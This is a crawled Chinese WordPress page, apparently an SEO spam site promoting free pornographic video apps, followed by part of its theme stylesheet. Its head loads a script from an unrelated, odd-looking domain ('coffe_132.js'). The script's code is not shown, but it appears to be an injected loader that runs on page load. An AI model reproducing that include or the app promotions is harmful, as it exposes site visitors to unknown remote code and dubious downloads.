

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vormall.com/95.html
body_size: 6236
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#35270;&#39057;&#40644;&#24212;&#29992;&#65288;&#20170;&#26085;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#35270;&#39057;&#40644;&#24212;&#29992;&#65288;&#20170;&#26085;&#041;"/>
<meta name="keywords" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#35270;&#39057;&#40644;&#24212;&#29992;&#65288;&#20170;&#26085;&#041;"/>
<link rel="canonical" href="http://www.vormall.com/95.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#35270;&#39057;&#40644;&#24212;&#29992;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#35270;&#39057;&#40644;&#24212;&#29992;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:url" content="http://www.vormall.com/95.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#097;&#112;&#112;&#21521;&#26085;&#33909;" />
<meta property="article:section" content="&#25104;&#20154;&#097;&#112;&#112;&#21521;&#26085;&#33909;" />
<meta property="article:published_time" content="2024-06-11T17:04:15+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#35270;&#39057;&#40644;&#24212;&#29992;&#65288;&#20170;&#26085;&#041;" />
<meta name="twitter:title" content="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#35270;&#39057;&#40644;&#24212;&#29992;&#65288;&#20170;&#26085;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.vormall.com\/","name":"&#25104;&#20154;&#97;&#112;&#112;&#21521;&#26085;&#33909;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.vormall.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.vormall.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#097;&#112;&#112;&#21521;&#26085;&#33909; &raquo; Feed" href="http://www.vormall.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.vormall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.vormall.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='kickstart-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CSource+Sans+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kickstart-grid-css'  href='http://www.vormall.com/wp-content/themes/kickstart-business/css/grid.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='kickstart-style-css'  href='http://www.vormall.com/wp-content/themes/kickstart-business/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-kickstart-business-css'  href='http://www.vormall.com/wp-content/themes/kickstart-business/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-kickstart-business-inline-css' type='text/css'>
.header-intro h1, .header-intro span, .header-intro a.bord{color:#fff;}.header-intro a.bord{border-color:#fff;}
</style>
<script type='text/javascript' src='http://www.vormall.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.vormall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.vormall.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vormall.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.vormall.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.vormall.com/?p=95' />
<link rel="alternate" type="application/json+oembed" href="http://www.vormall.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vormall.com%2F95.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.vormall.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vormall.com%2F95.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-95 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
	<div class="grid">
		<div class="site-branding col-3-12">
		
					
					<h1 class="site-title">
						<a href="http://www.vormall.com/" rel="home">&#25104;&#20154;&#097;&#112;&#112;&#21521;&#26085;&#33909;</a>
					</h1>
							</div><!-- .site-branding -->

		<div class="address col-8-12 no-mobile">
			<ul class="header-info">
				
				
				
			</ul>
		</div>
	</div> <!-- End top header -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="grid">

		<div id="cssmenu" class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/"><span>主页</span></a></li>
</ul></div>    	</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main col-8-12" role="main">

		
<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header">
		<h1 class="entry-title">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#35270;&#39057;&#40644;&#24212;&#29992;&#65288;&#20170;&#26085;&#41;</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.vormall.com/95.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-11T17:04:15+08:00">2024年6月11日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.vormall.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>　　随着互联网的迅猛发展，移动互联网用户不断增加，各种应用也层出不穷。其中，火爆视频黄应用备受关注。这些应用以提供各种色情、色情相关的内容为主要特点，可以满足用户对于色情内容的需求。</p>
<p>　　火爆视频黄应用的诞生离不开两个因素的影响。首先，网络传播的便捷性使得色情内容可以轻易传播，用户也可以方便地获取。其次，人们对于色情的好奇心和需求促使了这类应用的发展。这些应用往往以提供丰富多样的色情内容为卖点，吸引用户下载和使用。</p>
<p>　　火爆视频黄应用的用户群体十分庞大。包括年轻人、中年人甚至老年人都有可能是这些应用的用户。年轻人常常对性方面的知识和信息有强烈的好奇心，而中年人和老年人可能是因为寂寞和性欲的需要。这些应用的快速发展也说明了人们对于色情内容的需求不容忽视。</p>
<p>　　与此同时，火爆视频黄应用也面临着一些问题。首先，这类应用往往涉及到色情内容的传播，而色情内容在大多数国家和地区都是违法的。因此，这些应用往往要面临政府的限制和打击。其次，这些应用在一定程度上会对用户的心理健康产生影响。长期沉迷于色情内容可能导致性依赖、性冲动等问题。最后，这些应用也容易被用来进行网络诈骗、敲诈勒索等违法活动。</p>
<p>　　面对火爆视频黄应用的问题，我们需要采取一些措施来应对。首先，政府应该加大对这类应用的监管力度，对于违法违规的应用进行打击和取缔。其次，家庭和学校应加强对青少年的教育，帮助他们正确地对待色情内容。家长要时时与孩子沟通，加强监护。最后，社会各界要共同努力，加强网络安全意识，不轻易点击和下载与色情相关的应用和内容。</p>
<p>　　总之，火爆视频黄应用的出现和发展是互联网时代的产物，一定程度上满足了人们对于色情内容的需求。然而，我们也不能忽视其中的问题和隐患，需要采取一系列的措施来应对。只有共同努力，才能让互联网变得更加健康、安全。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.vormall.com/93.html" rel="prev">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#23500;&#20108;&#20195;&#25104;&#20154;&#40644;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a></div><div class="nav-next"><a href="http://www.vormall.com/97.html" rel="next">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#31881;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></div></div>
	</nav>
		</main><!-- #main -->
		
<aside id="secondary" class="widget-area col-3-12" role="complementary">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.vormall.com/472.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#29392;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#36151;&#27454;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/468.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#99;&#108;&#117;&#98;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/466.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#29256;&#35910;&#22902;&#30701;&#35270;&#39057;&#30701;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/464.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#22899;&#20154;&#21644;&#20844;&#39540;&#22823;&#39321;&#34121;&#57;&#49;&#49;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/462.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/460.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#26368;&#26032;&#29256;&#20813;&#36153;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/455.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#32593;&#31449;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/453.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#23433;&#21331;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#23433;&#21331;&#29256;&#33394;&#26001;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/449.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#25238;&#38899;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/447.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/445.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#26085;&#26412;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#30475;&#27745;&#29255;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/443.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#26041;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/441.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/439.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#35910;&#22902;&#30701;&#35270;&#39057;&#23433;&#21331;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/436.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#39321;&#34121;&#35270;&#39057;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/434.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#26080;&#38480;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/432.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#23458;&#25143;&#31471;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/430.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#23494;&#30721;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/428.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#27745;&#23433;&#21331;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/426.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#28145;&#22812;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/424.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#40644;&#29256;&#32593;&#31449;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.vormall.com/422.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27604;&#19997;&#29916;&#35270;&#39057;&#26356;&#22909;&#30340;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
	<div class="col-3-12"></div>
	<div class="col-3-12"></div>
	<div class="col-3-12"></div>
	<div class="col-3-12 cleared"></div>

		<div class="site-info cleared">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: kickstart-business by <a href="#" rel="designer"> Theme Planet</a>.		</div><!-- .site-info -->
	</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.vormall.com/wp-content/themes/kickstart-business/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.vormall.com/wp-content/themes/kickstart-business/js/scripts.js?ver=20151998'></script>
<script type='text/javascript' src='http://www.vormall.com/wp-content/themes/kickstart-business/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.vormall.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.vormall.com/wp-content/themes/kickstart-business/style.css?ver=5.4.18
body_size: 8362
content:
/*
Theme Name: kickstart business
Theme URI: https://neptunewp.com/downloads/neptune-wp
Author: Theme Planet
Author URI: https://neptunewp.com
Description: Kickstart Business is a modern, responsive WordPress theme for Consultants, lawyers, accountants, financial advisors, corporates, agencies, construction, repair, finance, insurance and any small businesses. Set it up in a few minutes using the customizer and custom front page. Upgrade to pro for more features.
Version: 0.5.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kickstart
Tags: one-column, two-columns, three-columns, right-sidebar, grid-layout, flexible-header, custom-background, custom-colors, custom-menu, custom-logo, featured-image-header, featured-images,  full-width-template, theme-options, translation-ready,entertainment, blog
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

kickstart is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
  color: #000;
	font-family: 'Montserrat', sans-serif;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: none;
	background: #ed1c24;
	color: #fff;
	font-size: 12px;
	line-height: 1;
	padding: 15px 20px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  opacity: 0.8;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
select,
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
    width: 100%;
    background: #eee;
    border: 0;
    padding: 0.5em;
}
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

body {
  overflow-x:hidden;
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
h1.site-title a {
	color: #000;
	font-size: 30px;
	font-weight: bold;
	text-decoration: none;
  z-index: 99999;
  position: relative;
}
h1.site-title {
    line-height: 1;
    margin-top: 1em;
}
p.site-description {
	line-height: 0;
	color: #777;
  z-index: 99999;
  position: relative;
}
.address {
	float: right;
}
ul.header-info {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 100%;
  position: relative;
  z-index: 99;
}
.header-meta {
	padding-left: 40px;
	float: right;
}
.header-meta b {
	color: #000;
	font-size: 20px;
	display: block;
}
.header-meta span {
	color: #777;
	font-size: 16px;
}
.tel:before {
	content: '-';
